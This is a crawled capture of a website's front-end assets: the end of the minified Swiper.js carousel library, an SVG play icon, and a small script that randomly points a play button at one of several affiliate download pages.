                    a.gesture.image && 0 !== a.gesture.image.length && (x.support.gestures ? a.scale = e.scale * a.currentScale: a.scale = a.gesture.scaleMove / a.gesture.scaleStart * a.currentScale, a.scale > a.gesture.zoomMax && (a.scale = a.gesture.zoomMax - 1 + Math.pow(a.scale - a.gesture.zoomMax + 1, .5)), a.scale < x.params.zoomMin && (a.scale = x.params.zoomMin + 1 - Math.pow(x.params.zoomMin - a.scale + 1, .5)), a.gesture.image.transform("translate3d(0,0,0) scale(" + a.scale + ")"))
                },
                onGestureEnd: function(e) {
                    var a = x.zoom; ! x.support.gestures && ("touchend" !== e.type || "touchend" === e.type && e.changedTouches.length < 2) || a.gesture.image && 0 !== a.gesture.image.length && (a.scale = Math.max(Math.min(a.scale, a.gesture.zoomMax), x.params.zoomMin), a.gesture.image.transition(x.params.speed).transform("translate3d(0,0,0) scale(" + a.scale + ")"), a.currentScale = a.scale, a.isScaling = !1, 1 === a.scale && (a.gesture.slide = void 0))
                },
                onTouchStart: function(e, a) {
                    var t = e.zoom;
                    t.gesture.image && 0 !== t.gesture.image.length && (t.image.isTouched || ("android" === e.device.os && a.preventDefault(), t.image.isTouched = !0, t.image.touchesStart.x = "touchstart" === a.type ? a.targetTouches[0].pageX: a.pageX, t.image.touchesStart.y = "touchstart" === a.type ? a.targetTouches[0].pageY: a.pageY))
                },
                onTouchMove: function(e) {
                    var a = x.zoom;
                    if (a.gesture.image && 0 !== a.gesture.image.length && (x.allowClick = !1, a.image.isTouched && a.gesture.slide)) {
                        a.image.isMoved || (a.image.width = a.gesture.image[0].offsetWidth, a.image.height = a.gesture.image[0].offsetHeight, a.image.startX = x.getTranslate(a.gesture.imageWrap[0], "x") || 0, a.image.startY = x.getTranslate(a.gesture.imageWrap[0], "y") || 0, a.gesture.slideWidth = a.gesture.slide[0].offsetWidth, a.gesture.slideHeight = a.gesture.slide[0].offsetHeight, a.gesture.imageWrap.transition(0), x.rtl && (a.image.startX = -a.image.startX), x.rtl && (a.image.startY = -a.image.startY));
                        var t = a.image.width * a.scale,
                        s = a.image.height * a.scale;
                        if (! (t < a.gesture.slideWidth && s < a.gesture.slideHeight)) {
                            if (a.image.minX = Math.min(a.gesture.slideWidth / 2 - t / 2, 0), a.image.maxX = -a.image.minX, a.image.minY = Math.min(a.gesture.slideHeight / 2 - s / 2, 0), a.image.maxY = -a.image.minY, a.image.touchesCurrent.x = "touchmove" === e.type ? e.targetTouches[0].pageX: e.pageX, a.image.touchesCurrent.y = "touchmove" === e.type ? e.targetTouches[0].pageY: e.pageY, !a.image.isMoved && !a.isScaling) {
                                if (x.isHorizontal() && Math.floor(a.image.minX) === Math.floor(a.image.startX) && a.image.touchesCurrent.x < a.image.touchesStart.x || Math.floor(a.image.maxX) === Math.floor(a.image.startX) && a.image.touchesCurrent.x > a.image.touchesStart.x) return void(a.image.isTouched = !1);
                                if (!x.isHorizontal() && Math.floor(a.image.minY) === Math.floor(a.image.startY) && a.image.touchesCurrent.y < a.image.touchesStart.y || Math.floor(a.image.maxY) === Math.floor(a.image.startY) && a.image.touchesCurrent.y > a.image.touchesStart.y) return void(a.image.isTouched = !1)
                            }
                            e.preventDefault(),
                            e.stopPropagation(),
                            a.image.isMoved = !0,
                            a.image.currentX = a.image.touchesCurrent.x - a.image.touchesStart.x + a.image.startX,
                            a.image.currentY = a.image.touchesCurrent.y - a.image.touchesStart.y + a.image.startY,
                            a.image.currentX < a.image.minX && (a.image.currentX = a.image.minX + 1 - Math.pow(a.image.minX - a.image.currentX + 1, .8)),
                            a.image.currentX > a.image.maxX && (a.image.currentX = a.image.maxX - 1 + Math.pow(a.image.currentX - a.image.maxX + 1, .8)),
                            a.image.currentY < a.image.minY && (a.image.currentY = a.image.minY + 1 - Math.pow(a.image.minY - a.image.currentY + 1, .8)),
                            a.image.currentY > a.image.maxY && (a.image.currentY = a.image.maxY - 1 + Math.pow(a.image.currentY - a.image.maxY + 1, .8)),
                            a.velocity.prevPositionX || (a.velocity.prevPositionX = a.image.touchesCurrent.x),
                            a.velocity.prevPositionY || (a.velocity.prevPositionY = a.image.touchesCurrent.y),
                            a.velocity.prevTime || (a.velocity.prevTime = Date.now()),
                            a.velocity.x = (a.image.touchesCurrent.x - a.velocity.prevPositionX) / (Date.now() - a.velocity.prevTime) / 2,
                            a.velocity.y = (a.image.touchesCurrent.y - a.velocity.prevPositionY) / (Date.now() - a.velocity.prevTime) / 2,
                            Math.abs(a.image.touchesCurrent.x - a.velocity.prevPositionX) < 2 && (a.velocity.x = 0),
                            Math.abs(a.image.touchesCurrent.y - a.velocity.prevPositionY) < 2 && (a.velocity.y = 0),
                            a.velocity.prevPositionX = a.image.touchesCurrent.x,
                            a.velocity.prevPositionY = a.image.touchesCurrent.y,
                            a.velocity.prevTime = Date.now(),
                            a.gesture.imageWrap.transform("translate3d(" + a.image.currentX + "px, " + a.image.currentY + "px,0)")
                        }
                    }
                },
                onTouchEnd: function(e, a) {
                    var t = e.zoom;
                    if (t.gesture.image && 0 !== t.gesture.image.length) {
                        if (!t.image.isTouched || !t.image.isMoved) return t.image.isTouched = !1,
                        void(t.image.isMoved = !1);
                        t.image.isTouched = !1,
                        t.image.isMoved = !1;
                        var s = 300,
                        r = 300,
                        i = t.velocity.x * s,
                        n = t.image.currentX + i,
                        o = t.velocity.y * r,
                        l = t.image.currentY + o;
                        0 !== t.velocity.x && (s = Math.abs((n - t.image.currentX) / t.velocity.x)),
                        0 !== t.velocity.y && (r = Math.abs((l - t.image.currentY) / t.velocity.y));
                        var p = Math.max(s, r);
                        t.image.currentX = n,
                        t.image.currentY = l;
                        var d = t.image.width * t.scale,
                        m = t.image.height * t.scale;
                        t.image.minX = Math.min(t.gesture.slideWidth / 2 - d / 2, 0),
                        t.image.maxX = -t.image.minX,
                        t.image.minY = Math.min(t.gesture.slideHeight / 2 - m / 2, 0),
                        t.image.maxY = -t.image.minY,
                        t.image.currentX = Math.max(Math.min(t.image.currentX, t.image.maxX), t.image.minX),
                        t.image.currentY = Math.max(Math.min(t.image.currentY, t.image.maxY), t.image.minY),
                        t.gesture.imageWrap.transition(p).transform("translate3d(" + t.image.currentX + "px, " + t.image.currentY + "px,0)")
                    }
                },
                onTransitionEnd: function(e) {
                    var a = e.zoom;
                    a.gesture.slide && e.previousIndex !== e.activeIndex && (a.gesture.image.transform("translate3d(0,0,0) scale(1)"), a.gesture.imageWrap.transform("translate3d(0,0,0)"), a.gesture.slide = a.gesture.image = a.gesture.imageWrap = void 0, a.scale = a.currentScale = 1)
                },
                toggleZoom: function(a, t) {
                    var s = a.zoom;
                    if (s.gesture.slide || (s.gesture.slide = a.clickedSlide ? e(a.clickedSlide) : a.slides.eq(a.activeIndex), s.gesture.image = s.gesture.slide.find("img, svg, canvas"), s.gesture.imageWrap = s.gesture.image.parent("." + a.params.zoomContainerClass)), s.gesture.image && 0 !== s.gesture.image.length) {
                        var r, i, n, o, l, p, d, m, u, c, g, h, v, f, w, y, x, T;
                        void 0 === s.image.touchesStart.x && t ? (r = "touchend" === t.type ? t.changedTouches[0].pageX: t.pageX, i = "touchend" === t.type ? t.changedTouches[0].pageY: t.pageY) : (r = s.image.touchesStart.x, i = s.image.touchesStart.y),
                        s.scale && 1 !== s.scale ? (s.scale = s.currentScale = 1, s.gesture.imageWrap.transition(300).transform("translate3d(0,0,0)"), s.gesture.image.transition(300).transform("translate3d(0,0,0) scale(1)"), s.gesture.slide = void 0) : (s.scale = s.currentScale = s.gesture.imageWrap.attr("data-swiper-zoom") || a.params.zoomMax, t ? (x = s.gesture.slide[0].offsetWidth, T = s.gesture.slide[0].offsetHeight, n = s.gesture.slide.offset().left, o = s.gesture.slide.offset().top, l = n + x / 2 - r, p = o + T / 2 - i, u = s.gesture.image[0].offsetWidth, c = s.gesture.image[0].offsetHeight, g = u * s.scale, h = c * s.scale, v = Math.min(x / 2 - g / 2, 0), f = Math.min(T / 2 - h / 2, 0), w = -v, y = -f, d = l * s.scale, m = p * s.scale, d < v && (d = v), d > w && (d = w), m < f && (m = f), m > y && (m = y)) : (d = 0, m = 0), s.gesture.imageWrap.transition(300).transform("translate3d(" + d + "px, " + m + "px,0)"), s.gesture.image.transition(300).transform("translate3d(0,0,0) scale(" + s.scale + ")"))
                    }
                },
                attachEvents: function(a) {
                    var t = a ? "off": "on";
                    if (x.params.zoom) {
                        var s = (x.slides, !("touchstart" !== x.touchEvents.start || !x.support.passiveListener || !x.params.passiveListeners) && {
                            passive: !0,
                            capture: !1
                        });
                        x.support.gestures ? (x.slides[t]("gesturestart", x.zoom.onGestureStart, s), x.slides[t]("gesturechange", x.zoom.onGestureChange, s), x.slides[t]("gestureend", x.zoom.onGestureEnd, s)) : "touchstart" === x.touchEvents.start && (x.slides[t](x.touchEvents.start, x.zoom.onGestureStart, s), x.slides[t](x.touchEvents.move, x.zoom.onGestureChange, s), x.slides[t](x.touchEvents.end, x.zoom.onGestureEnd, s)),
                        x[t]("touchStart", x.zoom.onTouchStart),
                        x.slides.each(function(a, s) {
                            e(s).find("." + x.params.zoomContainerClass).length > 0 && e(s)[t](x.touchEvents.move, x.zoom.onTouchMove)
                        }),
                        x[t]("touchEnd", x.zoom.onTouchEnd),
                        x[t]("transitionEnd", x.zoom.onTransitionEnd),
                        x.params.zoomToggle && x.on("doubleTap", x.zoom.toggleZoom)
                    }
                },
                init: function() {
                    x.zoom.attachEvents()
                },
                destroy: function() {
                    x.zoom.attachEvents(!0)
                }
            },
            x._plugins = [];
            for (var Y in x.plugins) {
                var A = x.plugins[Y](x, x.params[Y]);
                A && x._plugins.push(A)
            }
            return x.callPlugins = function(e) {
                for (var a = 0; a < x._plugins.length; a++) e in x._plugins[a] && x._plugins[a][e](arguments[1], arguments[2], arguments[3], arguments[4], arguments[5])
            },
            x.emitterEventListeners = {},
            x.emit = function(e) {
                x.params[e] && x.params[e](arguments[1], arguments[2], arguments[3], arguments[4], arguments[5]);
                var a;
                if (x.emitterEventListeners[e]) for (a = 0; a < x.emitterEventListeners[e].length; a++) x.emitterEventListeners[e][a](arguments[1], arguments[2], arguments[3], arguments[4], arguments[5]);
                x.callPlugins && x.callPlugins(e, arguments[1], arguments[2], arguments[3], arguments[4], arguments[5])
            },
            x.on = function(e, a) {
                return e = u(e),
                x.emitterEventListeners[e] || (x.emitterEventListeners[e] = []),
                x.emitterEventListeners[e].push(a),
                x
            },
            x.off = function(e, a) {
                var t;
                if (e = u(e), void 0 === a) return x.emitterEventListeners[e] = [],
                x;
                if (x.emitterEventListeners[e] && 0 !== x.emitterEventListeners[e].length) {
                    for (t = 0; t < x.emitterEventListeners[e].length; t++) x.emitterEventListeners[e][t] === a && x.emitterEventListeners[e].splice(t, 1);
                    return x
                }
            },
            x.once = function(e, a) {
                e = u(e);
                var t = function() {
                    a(arguments[0], arguments[1], arguments[2], arguments[3], arguments[4]),
                    x.off(e, t)
                };
                return x.on(e, t),
                x
            },
            x.a11y = {
                makeFocusable: function(e) {
                    return e.attr("tabIndex", "0"),
                    e
                },
                addRole: function(e, a) {
                    return e.attr("role", a),
                    e
                },
                addLabel: function(e, a) {
                    return e.attr("aria-label", a),
                    e
                },
                disable: function(e) {
                    return e.attr("aria-disabled", !0),
                    e
                },
                enable: function(e) {
                    return e.attr("aria-disabled", !1),
                    e
                },
                onEnterKey: function(a) {
                    13 === a.keyCode && (e(a.target).is(x.params.nextButton) ? (x.onClickNext(a), x.isEnd ? x.a11y.notify(x.params.lastSlideMessage) : x.a11y.notify(x.params.nextSlideMessage)) : e(a.target).is(x.params.prevButton) && (x.onClickPrev(a), x.isBeginning ? x.a11y.notify(x.params.firstSlideMessage) : x.a11y.notify(x.params.prevSlideMessage)), e(a.target).is("." + x.params.bulletClass) && e(a.target)[0].click())
                },
                liveRegion: e('<span class="' + x.params.notificationClass + '" aria-live="assertive" aria-atomic="true"></span>'),
                notify: function(e) {
                    var a = x.a11y.liveRegion;
                    0 !== a.length && (a.html(""), a.html(e))
                },
                init: function() {
                    x.params.nextButton && x.nextButton && x.nextButton.length > 0 && (x.a11y.makeFocusable(x.nextButton), x.a11y.addRole(x.nextButton, "button"), x.a11y.addLabel(x.nextButton, x.params.nextSlideMessage)),
                    x.params.prevButton && x.prevButton && x.prevButton.length > 0 && (x.a11y.makeFocusable(x.prevButton), x.a11y.addRole(x.prevButton, "button"), x.a11y.addLabel(x.prevButton, x.params.prevSlideMessage)),
                    e(x.container).append(x.a11y.liveRegion)
                },
                initPagination: function() {
                    x.params.pagination && x.params.paginationClickable && x.bullets && x.bullets.length && x.bullets.each(function() {
                        var a = e(this);
                        x.a11y.makeFocusable(a),
                        x.a11y.addRole(a, "button"),
                        x.a11y.addLabel(a, x.params.paginationBulletMessage.replace(/{{index}}/, a.index() + 1))
                    })
                },
                destroy: function() {
                    x.a11y.liveRegion && x.a11y.liveRegion.length > 0 && x.a11y.liveRegion.remove()
                }
            },
            x.init = function() {
                x.params.loop && x.createLoop(),
                x.updateContainerSize(),
                x.updateSlidesSize(),
                x.updatePagination(),
                x.params.scrollbar && x.scrollbar && (x.scrollbar.set(), x.params.scrollbarDraggable && x.scrollbar.enableDraggable()),
                "slide" !== x.params.effect && x.effects[x.params.effect] && (x.params.loop || x.updateProgress(), x.effects[x.params.effect].setTranslate()),
                x.params.loop ? x.slideTo(x.params.initialSlide + x.loopedSlides, 0, x.params.runCallbacksOnInit) : (x.slideTo(x.params.initialSlide, 0, x.params.runCallbacksOnInit), 0 === x.params.initialSlide && (x.parallax && x.params.parallax && x.parallax.setTranslate(), x.lazy && x.params.lazyLoading && (x.lazy.load(), x.lazy.initialImageLoaded = !0))),
                x.attachEvents(),
                x.params.observer && x.support.observer && x.initObservers(),
                x.params.preloadImages && !x.params.lazyLoading && x.preloadImages(),
                x.params.zoom && x.zoom && x.zoom.init(),
                x.params.autoplay && x.startAutoplay(),
                x.params.keyboardControl && x.enableKeyboardControl && x.enableKeyboardControl(),
                x.params.mousewheelControl && x.enableMousewheelControl && x.enableMousewheelControl(),
                x.params.hashnavReplaceState && (x.params.replaceState = x.params.hashnavReplaceState),
                x.params.history && x.history && x.history.init(),
                x.params.hashnav && x.hashnav && x.hashnav.init(),
                x.params.a11y && x.a11y && x.a11y.init(),
                x.emit("onInit", x)
            },
            x.cleanupStyles = function() {
                x.container.removeClass(x.classNames.join(" ")).removeAttr("style"),
                x.wrapper.removeAttr("style"),
                x.slides && x.slides.length && x.slides.removeClass([x.params.slideVisibleClass, x.params.slideActiveClass, x.params.slideNextClass, x.params.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-column").removeAttr("data-swiper-row"),
                x.paginationContainer && x.paginationContainer.length && x.paginationContainer.removeClass(x.params.paginationHiddenClass),
                x.bullets && x.bullets.length && x.bullets.removeClass(x.params.bulletActiveClass),
                x.params.prevButton && e(x.params.prevButton).removeClass(x.params.buttonDisabledClass),
                x.params.nextButton && e(x.params.nextButton).removeClass(x.params.buttonDisabledClass),
                x.params.scrollbar && x.scrollbar && (x.scrollbar.track && x.scrollbar.track.length && x.scrollbar.track.removeAttr("style"), x.scrollbar.drag && x.scrollbar.drag.length && x.scrollbar.drag.removeAttr("style"))
            },
            x.destroy = function(e, a) {
                x.detachEvents(),
                x.stopAutoplay(),
                x.params.scrollbar && x.scrollbar && x.params.scrollbarDraggable && x.scrollbar.disableDraggable(),
                x.params.loop && x.destroyLoop(),
                a && x.cleanupStyles(),
                x.disconnectObservers(),
                x.params.zoom && x.zoom && x.zoom.destroy(),
                x.params.keyboardControl && x.disableKeyboardControl && x.disableKeyboardControl(),
                x.params.mousewheelControl && x.disableMousewheelControl && x.disableMousewheelControl(),
                x.params.a11y && x.a11y && x.a11y.destroy(),
                x.params.history && !x.params.replaceState && window.removeEventListener("popstate", x.history.setHistoryPopState),
                x.params.hashnav && x.hashnav && x.hashnav.destroy(),
                x.emit("onDestroy"),
                e !== !1 && (x = null)
            },
            x.init(),
            x
        }
    };
    a.prototype = {
        isSafari: function() {
            var e = window.navigator.userAgent.toLowerCase();
            return e.indexOf("safari") >= 0 && e.indexOf("chrome") < 0 && e.indexOf("android") < 0
        } (),
        isUiWebView: /(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(window.navigator.userAgent),
        isArray: function(e) {
            return "[object Array]" === Object.prototype.toString.apply(e)
        },
        browser: {
            ie: window.navigator.pointerEnabled || window.navigator.msPointerEnabled,
            ieTouch: window.navigator.msPointerEnabled && window.navigator.msMaxTouchPoints > 1 || window.navigator.pointerEnabled && window.navigator.maxTouchPoints > 1,
            lteIE9: function() {
                var e = document.createElement("div");
                return e.innerHTML = "<!--[if lte IE 9]><i></i><![endif]-->",
                1 === e.getElementsByTagName("i").length
            } ()
        },
        device: function() {
            var e = window.navigator.userAgent,
            a = e.match(/(Android);?[\s\/]+([\d.]+)?/),
            t = e.match(/(iPad).*OS\s([\d_]+)/),
            s = e.match(/(iPod)(.*OS\s([\d_]+))?/),
            r = !t && e.match(/(iPhone\sOS|iOS)\s([\d_]+)/);
            return {
                ios: t || r || s,
                android: a
            }
        } (),
        support: {
            touch: window.Modernizr && Modernizr.touch === !0 ||
            function() {
                return !! ("ontouchstart" in window || window.DocumentTouch && document instanceof DocumentTouch)
            } (),
            transforms3d: window.Modernizr && Modernizr.csstransforms3d === !0 ||
            function() {
                var e = document.createElement("div").style;
                return "webkitPerspective" in e || "MozPerspective" in e || "OPerspective" in e || "MsPerspective" in e || "perspective" in e
            } (),
            flexbox: function() {
                for (var e = document.createElement("div").style, a = "alignItems webkitAlignItems webkitBoxAlign msFlexAlign mozBoxAlign webkitFlexDirection msFlexDirection mozBoxDirection mozBoxOrient webkitBoxDirection webkitBoxOrient".split(" "), t = 0; t < a.length; t++) if (a[t] in e) return ! 0
            } (),
            observer: function() {
                return "MutationObserver" in window || "WebkitMutationObserver" in window
            } (),
            passiveListener: function() {
                var e = !1;
                try {
                    var a = Object.defineProperty({},
                    "passive", {
                        get: function() {
                            e = !0
                        }
                    });
                    window.addEventListener("testPassiveListener", null, a)
                } catch(e) {}
                return e
            } (),
            gestures: function() {
                return "ongesturestart" in window
            } ()
        },
        plugins: {}
    };
    for (var t = ["jQuery", "Zepto", "Dom7"], s = 0; s < t.length; s++) window[t[s]] &&
    function(e) {
        e.fn.swiper = function(t) {
            var s;
            return e(this).each(function() {
                var e = new a(this, t);
                s || (s = e)
            }),
            s
        }
    } (window[t[s]]);
    var r;
    r = "undefined" == typeof Dom7 ? window.Dom7 || window.Zepto || window.jQuery: Dom7,
    r && ("transitionEnd" in r.fn || (r.fn.transitionEnd = function(e) {
        function a(i) {
            if (i.target === this) for (e.call(this, i), t = 0; t < s.length; t++) r.off(s[t], a)
        }
        var t, s = ["webkitTransitionEnd", "transitionend", "oTransitionEnd", "MSTransitionEnd", "msTransitionEnd"],
        r = this;
        if (e) for (t = 0; t < s.length; t++) r.on(s[t], a);
        return this
    }), "transform" in r.fn || (r.fn.transform = function(e) {
        for (var a = 0; a < this.length; a++) {
            var t = this[a].style;
            t.webkitTransform = t.MsTransform = t.msTransform = t.MozTransform = t.OTransform = t.transform = e
        }
        return this
    }), "transition" in r.fn || (r.fn.transition = function(e) {
        "string" != typeof e && (e += "ms");
        for (var a = 0; a < this.length; a++) {
            var t = this[a].style;
            t.webkitTransitionDuration = t.MsTransitionDuration = t.msTransitionDuration = t.MozTransitionDuration = t.OTransitionDuration = t.transitionDuration = e
        }
        return this
    }), "outerWidth" in r.fn || (r.fn.outerWidth = function(e) {
        return this.length > 0 ? e ? this[0].offsetWidth + parseFloat(this.css("margin-right")) + parseFloat(this.css("margin-left")) : this[0].offsetWidth: null
    })),
    window.Swiper = a
} (),
"undefined" != typeof module ? module.exports = window.Swiper: "function" == typeof define && define.amd && define([],
function() {
    "use strict";
    return window.Swiper
});
// # sourceMappingURL=maps/swiper.jquery.min.js.map

--- FILE ---
content_type: image/svg+xml
request_url: https://www.lkttech.com/template/conch/asset/img/play.svg
body_size: 424
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="图层_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 50 50" style="enable-background:new 0 0 50 50;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<path class="st0" d="M35.4,28L18.4,38.6c-2.4,1.5-5.4-0.2-5.4-3V14.3c0-2.8,3.1-4.5,5.4-3L35.3,22C37.6,23.3,37.6,26.6,35.4,28z"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.lkttech.com/show/js/txt.js
body_size: 728
content:
var   m=6;   //随机显示个数
var   n=Math.floor(Math.random()*m+1)
switch(n)     
{     
case   1: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.yukvsi.com/download/2601_0.html';
break;        
case   2: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.yukvsi.com/download4/5166_0.html';
break;        
case   3: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.yukvsi.com/download1/2601_0.html';
break;       
case   4: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.yukvsi.com/download/5166_0.html';
break;        
case   5: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.yukvsi.com/download4/2601_0.html';
break;       
case   6: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.yukvsi.com/download1/5166_0.html';
break;        
}